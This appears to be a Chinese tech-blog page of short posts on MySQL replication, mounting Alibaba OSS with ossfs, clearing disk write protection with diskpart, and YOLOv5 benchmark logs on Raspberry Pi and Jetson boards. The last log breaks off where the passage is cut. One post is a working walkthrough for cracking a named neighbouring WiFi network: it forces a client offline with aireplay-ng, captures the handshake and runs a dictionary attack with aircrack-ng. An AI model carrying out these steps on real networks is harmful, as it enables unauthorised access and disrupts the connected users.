搜索到
362
篇与
的结果
-

 mysql主从复制学习笔记 1.主从复制原理基于二进制日志文件1.Master主库在事务提交时,会把数据变更记录在二进制日志文件binlog中。2.从库Slaver读取主库的二进制文件binlog,写入到从库的中继日志Relay log。3.Slave重做中继日志的事件,将变化反映到自身进行数据更新(复制)。2.主库配置2.1 防火墙设置# 开放指定的3306端口 firewall-cmd --zone=public --add-port=3306/tcp -pemanent firewall-cmd -reload2.2 修改配置文件/etc/my.cnf在最下面增加配置:# mysql服务id,保证是整个集群环境中唯一,取值范围1-2^32-1,默认为1 server-id=1 # 是否只读,1代表只读,0代表读写 read-only=02.3 重启Mysql服务systemctl restart mysqld2.4 创建数据同步的用户并授权登录mysql,并执行如下指令,创建用户并授权:mysql> CREATE USER 'jupiter'@'%' IDENTIFIED WITH mysql_native_password BY 'Root@123456'; # @'%':用户可以在任意主机访问当前服务器。 # IDENTIFIED WITH mysql_native_password BY 'Root@123456':设置访问密码为Root@123456 mysql> GRANT REPLICATION SLAVE ON *.* TO 'jupiter'@'%'; # 为'jupiter'@'%'用户分配主从复制的权限,即REPLICATION SLAVE权限MySQL密码复杂程度说明:mysql> show variables like 'validate_password_policy';目前 MySQL8.0.30 默认密码校验策略等级为 MEDIUM , 该等级要求密码组成为: 数字、小写字母、大写字母 、特殊字符、长度至少8位2.5 通过命令,查看二进制日志坐标mysql> show master status;3.从库配置3.1 防火墙设置# 开放指定的3306端口 firewall-cmd --zone=public --add-port=3306/tcp -pemanent firewall-cmd -reload3.2 修改配置文件/etc/my.cnf在最下面增加配置:# mysql服务id,保证是整个集群环境中唯一,取值范围1-2^32-1,与主库不一致即可 server-id=2 # 是否只读,1代表只读,0代表读写,只对非root用户生效 read-only=13.3 重启Mysql服务systemctl restart mysqld3.4 登录Mysql数据库,设置主库地址及同步位置master_log_file和master_log_pos的参数由 show master status;的执行结果决定。mysql> change master to master_host='192.168.36.168',master_user='jupiter',master_password='Root@123456',master_log_file='mysql-bin.000015',master_log_pos=157;参数说明:A. master_host : 主库的IP地址B. master_user : 访问主库进行主从复制的用户名(上面在主库创建的)C. master_password : 访问主库进行主从复制的用户名对应的密码D. master_log_file : 从哪个日志文件开始同步(上述查询master状态中展示的有)E. master_log_pos : 从指定日志文件的哪个位置开始同步(上述查询master状态中展示的有)3.5 开启同步操作mysql> start replica; # 8.0.22之后 mysql> start slave; # 8.0.22之前3.6 查看主从同步状态mysql> show replica status\G; # 8.0.22之后 mysql> show slave status\G; # 8.0.22之前然后通过状态信息中的 Slave_IO_running 和 Slave_SQL_running 可以看出主从同步是否就绪,如果这两个参数全为Yes,表示主从同步已经配置完成。4.验证测试我们只需要在主库Master执行操作,查看从库Slave中是否将数据同步过去即可。参考资料https://www.bilibili.com/video/BV1jT411r77sMySQL配置主从复制
 -

Aircrack-ng破解无线WIFI密码 1.建议环境使用 kail Linux,如果 kail是装在虚拟机里面的话,是不能用物理机的无线网卡的。所以,如果我们要想进行无线破解,需要外接一个无线网卡设备,并且该设备要支持 monitor 监听模式2.具体步骤2.1 查看无线网卡名字$ iwconfig lo no wireless extensions. eth0 no wireless extensions. wlan0 IEEE 802.11 ESSID:off/any Mode:Managed Access Point: Not-Associated Tx-Power=0 dBm Retry short limit:7 RTS thr:off Fragment thr:off Power Management:on 2.2 开启网卡监听模式$ sudo airmon-ng start wlan0 Found 2 processes that could cause trouble. Kill them using 'airmon-ng check kill' before putting the card in monitor mode, they will interfere by changing channels and sometimes putting the interface back in managed mode PID Name 830 NetworkManager 989 wpa_supplicant PHY Interface Driver Chipset phy1 wlan0 mt7601u Ralink Technology, Corp. MT7601U (monitor mode enabled) 2.3 扫描附近的WIFI$ sudo airodump-ng wlan0BSSID代表路由器的 MAC 地址PWR 代表信号的强度,数值越大代表信息越强CH 代表信道ENC代表用的加密的方式AUTH 代表认证的方式ESSID是WIFI的名字需要选定一个准备破解的WIFI,这里选 FAST_2.4G_F3982.4 监听该路由器的流量$sudo airodump-ng -w FAST_2.4G_F398 -c 11 --bssid 74:54:27:41:F3:98 wlan0下面的 STATION 是连接该WIFI的客户端,下面这里只有一个客户端连接了该WIFI。如果有多个客户端连接的话,我们最好选择活跃点的客户端。2.5 开始攻击获取握手包重新打开一个命令行窗口# 50是发包的数量 -a指定路由器的MAC地址 -c指定连接的客户端的MAC地址 $sudo aireplay-ng -0 5 -a 74:54:27:41:F3:98 -c 76:54:27:01:F3:99 wlan0 该命令会打断连接客户端和WIFI之间的连接,等到客户端重新连接WIFI的时候,就会抓取他们之间的握手认证包!如果看到下面红色圈住的这些,就说明握手包抓取成功了可以看到会生成四个文件,其中我们有用的文件是以 cap 后缀结尾的文件$ ll total 1632 -rw-r--r-- 1 root root 515675 Jun 19 12:42 FAST_2.4G_F398-01.cap -rw-r--r-- 1 root root 498 Jun 19 12:42 FAST_2.4G_F398-01.csv -rw-r--r-- 1 root root 598 Jun 19 12:42 FAST_2.4G_F398-01.kismet.csv -rw-r--r-- 1 root root 3040 Jun 19 12:42 FAST_2.4G_F398-01.kismet.netxml -rw-r--r-- 1 root root 1132592 Jun 19 12:42 FAST_2.4G_F398-01.log.csv2.6 对抓取到的cap包进行破解这需要我们准备好破解的密码字典。所以,无论是任何破解,都需要一个强大的密码字典!kali下自带有一份无线密码字典——> /usr/share/wordlists/rockyou.txt.gz ,我们将其解压新开一个窗口$ cd /usr/share/wordlists/ $ sudo gzip -d rockyou.txt.gz $ ls amass dirb dirbuster fasttrack.txt fern-wifi john.lst legion metasploit nmap.lst rockyou.txt sqlmap.txt wfuzz wifite.txt在原来窗口执行#-w指定 密码字典 -b指定路由器的MAC地址 $sudo aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 74:54:27:41:F3:98 FAST_2.4G_F398-01.cap 2.7 等待执行结果字典中不包含正确密码字典中保护包含正确密码略要想破解出WIFI的密码,还是得需要一个很强大的字典!参考资料Aircrack-ng破解无线WIFI密码kali linux破解wifi密码-超详细过程
-
ossfs:Linux挂载阿里云oss Bucket 1.简介ossfs允许您在Linux系统中将对象存储OSS的存储空间(Bucket)挂载到本地文件系统。挂载完成后,您能够像操作本地文件一样操作OSS的对象(Object),从而实现数据共享。下载地址Linux发行版下载Ubuntu 20.04 (x64)ossfs_1.80.7_ubuntu20.04_amd64.debUbuntu 18.04 (x64)ossfs_1.80.7_ubuntu18.04_amd64.debUbuntu 16.04 (x64)ossfs_1.80.7_ubuntu16.04_amd64.debUbuntu 14.04 (x64)ossfs_1.80.7_ubuntu14.04_amd64.debCentOS 8.0 (x64)ossfs_1.80.7_centos8.0_x86_64.rpmCentOS 7.0 (x64)ossfs_1.80.7_centos7.0_x86_64.rpmAnolis8/Alibaba Cloud Linux 3ossfs_1.80.7_anolisos8.0_x86_64.rpmAnolis7/Alibaba Cloud Linux 2ossfs_1.80.7_anolisos7.0_x86_64.rpm2.安装2.1 下载安装下载安装包。以下载CentOS 7.0 (x64)版本为例:sudo wget http://gosspublic.alicdn.com/ossfs/ossfs_1.80.6_centos7.0_x86_64.rpm安装ossfs。Ubuntu系统以Ubuntu 16.04 (x64)版本为例,安装命令如下:sudo apt-get update sudo apt-get install gdebi-core sudo gdebi ossfs_1.80.6_ubuntu16.04_amd64.debCentOS系统以CentOS 7.0(x64)版本为例,安装命令如下:sudo yum install ossfs_1.80.6_centos7.0_x86_64.rpm2.2 源码安装安装编译环境Ubuntu 14.04:sudo apt-get install automake autotools-dev g++ git libcurl4-gnutls-dev \ libfuse-dev libssl-dev libxml2-dev make pkg-configCentOS 7.0:sudo yum install automake gcc-c++ git libcurl-devel libxml2-devel \ fuse-devel make openssl-devel编译并安装git clone https://github.com/aliyun/ossfs.git cd ossfs ./autogen.sh ./configure make sudo make install3.使用3.1 配置账号访问信息。将Bucket名称以及具有该Bucket访问权限的AccessKey ID和AccessKey Secret信息存放在/etc/passwd-ossfs文件中。文件的权限建议设置为640。sudo echo BucketName:yourAccessKeyId:yourAccessKeySecret > /etc/passwd-ossfs sudo chmod 640 /etc/passwd-ossfsBucketName、yourAccessKeyId、yourAccessKeySecret请按需替换为您实际的Bucket名称、AccessKey ID和AccessKey Secret,例如:sudo echo bucket-test:LTAIbZcdVCmQ****:MOk8x0y9hxQ31coh7A5e2MZEUz**** > /etc/passwd-ossfs sudo chmod 640 /etc/passwd-ossfs3.2 将Bucket挂载到指定目录。sudo ossfs BucketName mountfolder -o url=Endpoint说明 如果是root用户,命令中不需要增加sudo。增加sudo会导致无法挂载,报错sudo: ossfs: command not found。将北京地域名称为caucshop的Bucket挂载到/ossfs目录下的示例如下:sudo mkdir /ossfs sudo ossfs caucshop /ossfs -o url=http://oss-cn-beijing.aliyuncs.com重要 如果您使用从阿里云购买的云服务器ECS来提供ossfs服务,您可以使用内网域名。例如,在该示例中您可以将OSS Endpoint 修改为oss-cn-hangzhou-internal.aliyuncs.com,从而节省流量费用。有关OSS内网域名的更多信息,请参见访问域名和数据中心。3.3 取消挂载sudo fusermount -u /tmp/ossfs参考资料快速安装 (aliyun.com)aliyun/ossfs: Export s3fs for aliyun oss. (github.com)
-
Win磁盘被写保护解除方法 1.操作步骤1、首先按“win+x”命令,找到Windows powershell(管理员)(A),打开命令提示符,执行diskpart命令。Windows PowerShell 版权所有 (C) Microsoft Corporation。保留所有权利。 尝试新的跨平台 PowerShell https://aka.ms/pscore6 PS C:\WINDOWS\system32> diskpart Microsoft DiskPart 版本 10.0.19041.964 Copyright (C) Microsoft Corporation. 在计算机上: DESKTOP-80KQHVC DISKPART>2、在diskpart命令的界面,执行list disk命令,查看列出系统中所有的硬盘,并获取其硬盘号(如磁盘0)。DISKPART> list disk 磁盘 ### 状态 大小 可用 Dyn Gpt -------- ------------- ------- ------- --- --- 磁盘 0 联机 238 GB 1024 KB *3、通过diskpart命令的select操作关联要操作的硬盘,这里仅有一个磁盘0,我们以0号硬盘为例。select disk 04、若是不知道哪个硬盘对应相应的硬盘号或者想确认硬盘的状态,可以通过attributes disk操作来查看关联的硬盘属性信息,其中“只读”属性就是表示的写保护,英文为:readonly,如果状态为“是”表示 有写保护,如果为“否”表示没有写保护。DISKPART> select disk 0 磁盘 0 现在是所选磁盘。5、如果有写保护,通过执行如下命令清除写保护属性即可。DISKPART>attributes disk clear readonly 说明: attributes:是属性操作 disk:指的硬盘 clear:清除 readonly:只读属性,也就是写保护6、清除完成,再次查看一下属性,就发现只读属性已经为否了,现在硬盘就可以正常定入文件了。DISKPART> attributes disk 当前只读状态: 否 只读: 否 启动磁盘: 是 页面文件磁盘: 是 休眠文件磁盘: 否 故障转储磁盘: 是 群集磁盘 : 否
-
yolov5-v6.0测速 1.树莓派4Byolov5s(base) pi@raspberrypi:/data/yolov5-6.0 $ python detect.py --source test.mp4 --weight yolov5s.pt /home/pi/miniconda3/lib/python3.7/site-packages/torchvision/io/image.py:13: UserWarning: Failed to load image Python extension: warn(f"Failed to load image Python extension: {e}") detect: weights=['yolov5s.pt'], source=test.mp4, imgsz=[640, 640], conf_thres=0.25, iou_thres=0.45, max_det=1000, device=, view_img=False, save_txt=False, save_conf=False, save_crop=False, nosave=False, classes=None, agnostic_nms=False, augment=False, visualize=False, update=False, project=runs/detect, name=exp, exist_ok=False, line_thickness=3, hide_labels=False, hide_conf=False, half=False, dnn=False YOLOv5 2021-10-12 torch 1.12.0 CPU Fusing layers... Model Summary: 213 layers, 7225885 parameters, 0 gradients /home/pi/miniconda3/lib/python3.7/site-packages/torch/functional.py:478: UserWarning: torch.meshgrid: in an upcoming release, it will be required to pass the indexing argument. (Triggered internally at /root/pytorch/aten/src/ATen/native/TensorShape.cpp:2894.) return _VF.meshgrid(tensors, **kwargs) # type: ignore[attr-defined] video 1/1 (1/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.791s) video 1/1 (2/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.741s) video 1/1 (3/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.731s) video 1/1 (4/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.731s) video 1/1 (5/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.731s) video 1/1 (6/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.725s) video 1/1 (7/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.716s) video 1/1 (8/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.732s) video 1/1 (9/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.731s) video 1/1 (10/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.752s)yolov5n(base) pi@raspberrypi:/data/yolov5-6.0 $ python detect.py --source test.mp4 --weight yolov5n.pt /home/pi/miniconda3/lib/python3.7/site-packages/torchvision/io/image.py:13: UserWarning: Failed to load image Python extension: warn(f"Failed to load image Python extension: {e}") detect: weights=['yolov5n.pt'], source=test.mp4, imgsz=[640, 640], conf_thres=0.25, iou_thres=0.45, max_det=1000, device=, view_img=False, save_txt=False, save_conf=False, save_crop=False, nosave=False, classes=None, agnostic_nms=False, augment=False, visualize=False, update=False, project=runs/detect, name=exp, exist_ok=False, line_thickness=3, hide_labels=False, hide_conf=False, half=False, dnn=False YOLOv5 2021-10-12 torch 1.12.0 CPU Fusing layers... Model Summary: 213 layers, 1867405 parameters, 0 gradients /home/pi/miniconda3/lib/python3.7/site-packages/torch/functional.py:478: UserWarning: torch.meshgrid: in an upcoming release, it will be required to pass the indexing argument. (Triggered internally at /root/pytorch/aten/src/ATen/native/TensorShape.cpp:2894.) return _VF.meshgrid(tensors, **kwargs) # type: ignore[attr-defined] video 1/1 (1/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.390s) video 1/1 (2/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.379s) video 1/1 (3/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.358s) video 1/1 (4/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.367s) video 1/1 (5/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.353s) video 1/1 (6/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.358s) video 1/1 (7/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.352s) video 1/1 (8/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.353s) video 1/1 (9/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.361s) video 1/1 (10/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.352s)2.Jetson AGX Xavieryolov5s(base-jupiter) nvidia@xavier:/data/yolov5-6.0$ python detect.py --source test.mp4 --weight yolov5s.pt detect: weights=['yolov5s.pt'], source=test.mp4, imgsz=[640, 640], conf_thres=0.25, iou_thres=0.45, max_det=1000, device=, view_img=False, save_txt=False, save_conf=False, save_crop=False, nosave=False, classes=None, agnostic_nms=False, augment=False, visualize=False, update=False, project=runs/detect, name=exp, exist_ok=False, line_thickness=3, hide_labels=False, hide_conf=False, half=False, dnn=False YOLOv5 2021-10-12 torch 1.10.0 CUDA:0 (Xavier, 31920.45703125MB) Fusing layers... /home/nvidia/archiconda3/envs/base-jupiter/lib/python3.6/site-packages/torch/functional.py:445: UserWarning: torch.meshgrid: in an upcoming release, it will be required to pass the indexing argument. (Triggered internally at /media/nvidia/NVME/pytorch/pytorch-v1.10.0/aten/src/ATen/native/TensorShape.cpp:2157.) return _VF.meshgrid(tensors, **kwargs) # type: ignore[attr-defined] Model Summary: 213 layers, 7225885 parameters, 0 gradients, 16.5 GFLOPs video 1/1 (1/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.071s) video 1/1 (2/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.064s) video 1/1 (3/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.064s) video 1/1 (4/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.063s) video 1/1 (5/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.064s) video 1/1 (6/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.063s) video 1/1 (7/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.064s) video 1/1 (8/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.064s) video 1/1 (9/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.063s) video 1/1 (10/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.063s) video 1/1 (11/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.064s) video 1/1 (12/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.063s) video 1/1 (13/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.064s) video 1/1 (14/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.064s) video 1/1 (15/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.064s) video 1/1 (16/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.063s) video 1/1 (17/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.064s) video 1/1 (18/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.063s) video 1/1 (19/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.064s) video 1/1 (20/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 1 truck, Done. (0.063s)yolov5n(base-jupiter) nvidia@xavier:/data/yolov5-6.0$ python detect.py --source test.mp4 --weight yolov5n.pt detect: weights=['yolov5n.pt'], source=test.mp4, imgsz=[640, 640], conf_thres=0.25, iou_thres=0.45, max_det=1000, device=, view_img=False, save_txt=False, save_conf=False, save_crop=False, nosave=False, classes=None, agnostic_nms=False, augment=False, visualize=False, update=False, project=runs/detect, name=exp, exist_ok=False, line_thickness=3, hide_labels=False, hide_conf=False, half=False, dnn=False YOLOv5 2021-10-12 torch 1.10.0 CUDA:0 (Xavier, 31920.45703125MB) Fusing layers... /home/nvidia/archiconda3/envs/base-jupiter/lib/python3.6/site-packages/torch/functional.py:445: UserWarning: torch.meshgrid: in an upcoming release, it will be required to pass the indexing argument. (Triggered internally at /media/nvidia/NVME/pytorch/pytorch-v1.10.0/aten/src/ATen/native/TensorShape.cpp:2157.) return _VF.meshgrid(tensors, **kwargs) # type: ignore[attr-defined] Model Summary: 213 layers, 1867405 parameters, 0 gradients, 4.5 GFLOPs video 1/1 (1/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.039s) video 1/1 (2/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.030s) video 1/1 (3/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.030s) video 1/1 (4/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.030s) video 1/1 (5/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.029s) video 1/1 (6/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.030s) video 1/1 (7/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.029s) video 1/1 (8/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.030s) video 1/1 (9/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.030s) video 1/1 (10/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.030s) video 1/1 (11/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.029s) video 1/1 (12/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.030s) video 1/1 (13/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.030s) video 1/1 (14/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.029s) video 1/1 (15/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.030s) video 1/1 (16/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.030s) video 1/1 (17/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.030s) video 1/1 (18/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.029s) video 1/1 (19/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.030s) video 1/1 (20/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.030s) 3.Jetson Xavier NXyolov5s(base-jupiter) nvidia@nx:/data_jupiter/yolov5-6.0$ python detect.py --source test.mp4 --weight yolov5s.pt detect: weights=['yolov5s.pt'], source=test.mp4, imgsz=[640, 640], conf_thres=0.25, iou_thres=0.45, max_det=1000, device=, view_img=False, save_txt=False, save_conf=False, save_crop=False, nosave=False, classes=None, agnostic_nms=False, augment=False, visualize=False, update=False, project=runs/detect, name=exp, exist_ok=False, line_thickness=3, hide_labels=False, hide_conf=False, half=False, dnn=False YOLOv5 2023-5-28 torch 1.10.0 CUDA:0 (Xavier, 7765.4140625MB) Fusing layers... /home/nvidia/archiconda3/envs/base-jupiter/lib/python3.6/site-packages/torch/functional.py:445: UserWarning: torch.meshgrid: in an upcoming release, it will be required to pass the indexing argument. (Triggered internally at /media/nvidia/NVME/pytorch/pytorch-v1.10.0/aten/src/ATen/native/TensorShape.cpp:2157.) return _VF.meshgrid(tensors, **kwargs) # type: ignore[attr-defined] Model Summary: 213 layers, 7225885 parameters, 0 gradients, 16.5 GFLOPs video 1/1 (1/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.061s) video 1/1 (2/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.043s) video 1/1 (3/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (4/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (5/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (6/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (7/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (8/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (9/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (10/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (11/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (12/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (13/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.040s) video 1/1 (14/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (15/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (16/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (17/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.040s) video 1/1 (18/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.040s) video 1/1 (19/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.040s) video 1/1 (20/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 1 truck, Done. (0.040s)yolov5n(base-jupiter) nvidia@nx:/data_jupiter/yolov5-6.0$ python detect.py --source test.mp4 --weight yolov5n.pt detect: weights=['yolov5n.pt'], source=test.mp4, imgsz=[640, 640], conf_thres=0.25, iou_thres=0.45, max_det=1000, device=, view_img=False, save_txt=False, save_conf=False, save_crop=False, nosave=False, classes=None, agnostic_nms=False, augment=False, visualize=False, update=False, project=runs/detect, name=exp, exist_ok=False, line_thickness=3, hide_labels=False, hide_conf=False, half=False, dnn=False YOLOv5 2023-5-28 torch 1.10.0 CUDA:0 (Xavier, 7765.4140625MB) Fusing layers... /home/nvidia/archiconda3/envs/base-jupiter/lib/python3.6/site-packages/torch/functional.py:445: UserWarning: torch.meshgrid: in an upcoming release, it will be required to pass the indexing argument. (Triggered internally at /media/nvidia/NVME/pytorch/pytorch-v1.10.0/aten/src/ATen/native/TensorShape.cpp:2157.) return _VF.meshgrid(tensors, **kwargs) # type: ignore[attr-defined] Model Summary: 213 layers, 1867405 parameters, 0 gradients, 4.5 GFLOPs video 1/1 (1/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.049s) video 1/1 (2/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.032s) video 1/1 (3/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.032s) video 1/1 (4/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.033s) video 1/1 (5/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.032s) video 1/1 (6/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.032s) video 1/1 (7/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.032s) video 1/1 (8/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.032s) video 1/1 (9/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.032s) video 1/1 (10/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.032s) video 1/1 (11/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.032s) video 1/1 (12/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.032s) video 1/1 (13/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.032s) video 1/1 (14/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.033s) video 1/1 (15/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.032s) video 1/1 (16/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.033s) video 1/1 (17/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.033s) video 1/1 (18/985) /data_jupiter/yolov5-6.0/test.mp4: 